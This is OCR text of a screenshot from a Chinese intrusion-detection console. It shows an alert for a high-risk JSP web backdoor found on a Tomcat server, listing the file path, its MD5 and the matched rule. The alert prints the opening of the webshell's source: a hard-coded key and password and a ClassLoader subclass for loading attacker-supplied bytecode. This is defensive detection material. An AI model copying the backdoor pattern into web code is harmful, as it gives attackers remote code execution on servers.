 知道 Product[Qingteng] 腾讯企业邮箱 jira 产品团队 - 产品团... qingteng: 项目 后台 前端控制台 网防G01管理监测... 飞书 (2) 微步TDP » 其他书签
入侵检测 演示 99+
Web后门 > 特性后门详情 加入白名单 下载文件
李智
基本信息
感染主机: 192.168.206.145 发现时间: 2021-03-11 11:54:01
域名: localhost 危险程度: 高危
Web后门文件: /home/lixixi/apache-tomcat-9.0.35/webapps/ROOT/JAVA_AES_BASE64.jsp 命中规则: 1
MD5: 55ec259e501a0c5dbb7a98428eed1bbd
检测说明 静态信息
类型 说明
特性后门 该Web后门文件含有和已知后门文件相同的字符串特征 收起
1 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return sup